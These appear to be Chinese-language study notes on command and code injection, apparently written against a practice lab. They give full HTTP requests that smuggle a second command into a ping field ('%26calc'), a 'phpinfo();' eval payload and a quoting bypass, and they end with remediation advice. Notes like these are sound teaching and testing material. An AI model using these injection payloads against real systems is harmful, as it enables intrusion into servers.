一、命令/代码执行
基础知识
win系统
|不管A成功还是失败,两者都会执行,但只输出B的结果&不管A成功还是失败,两者都会执行,两者结果都会输出注意的是:&有可能会被当做分割参数的符号,导致没有出现理想结果。可以将&使用Url编码传入||先执行A,如果失败在执行B如果A成功,就不执行B&&如果A成功,则执行B,并输出如果A不成功,则不会执行B
参考:https://blog.csdn.net/weixin_45663905/article/details/108026223
linux系统
;A;B;CABC都会执行,不管A或B有没有成功,都会执行C还有其他符号,直接搜索
代码执行注意

传入的函数要以“分号”结尾cmd=phpinfo() 、、错误cmd=phpinfo(); 、、正确

1、ping命令执行
限制
无
复现
POST /vul/rce/rce_ping.php HTTP/1.1
Host: bbb.com:8882
Content-Length: 43
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1

Origin: http://bbb.com:8882
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bbb.com:8882/vul/rce/rce_ping.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=g070k8lk3oiabph7f1fphrhg8l
Connection: closeipaddress=www.baidu.com+%26calc&submit=ping
代码

修复
1、少用或不用命令执行的函数
2、将传入的命令使用引号包裹,同时过滤/转移传入参数内的引号,防止将代码中的引号闭合用单引号包裹传入的参数相对靠谱用双引号包裹传入的参数不靠谱,仍然会造成命令执行ping "\"baidu.com&calc" 弹出计算器


3、escapeshellarg 和 escapeshellcmd(推荐)
escapeshellarg(可以修复)
escapeshellcmd(可以修复)
2、代码执行
限制
复现

POST /vul/rce/rce_eval.php HTTP/1.1
Host: bbb.com:8882
Content-Length: 46
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bbb.com:8882
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bbb.com:8882/vul/rce/rce_eval.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f0rmngekqljgq3j7gv18imimbt
Connection: closetxt=phpinfo%28%29%3B&submit=%E6%8F%90%E4%BA%A4


代码

修复
escapeshellarg 和 escapeshellcmd不确定使用这两个函数是否可以避免代码执行漏洞escapeshellarg
escapeshellcmd
二、文件包含
基础知识
